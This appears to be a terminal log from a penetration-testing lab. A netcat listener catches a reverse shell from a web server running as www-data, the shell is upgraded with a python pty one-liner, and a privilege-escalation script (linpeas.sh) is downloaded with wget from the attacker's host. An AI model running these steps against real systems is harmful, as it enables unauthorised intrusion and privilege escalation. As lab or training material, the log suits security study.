 ┌──(pradyun㉿NOVA)-[~]
└─$ nc -nlvp 9999
listening on [any] 9999 ...
connect to [192.168.112.156] from (UNKNOWN) [192.168.112.232] 56856
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@corpnet:/var/www/html$ ls
ls
index.php  styles.css  users.db
www-data@corpnet:/var/www/html$ cd ~
cd ~
www-data@corpnet:/var/www$ ls
ls
html
www-data@corpnet:/var/www$ cd /tmp
cd /tmp
www-data@corpnet:/tmp$ wget http://192.168.112.156:3000/linpeas.sh
wget http://192.168.112.156:3000/linpeas.sh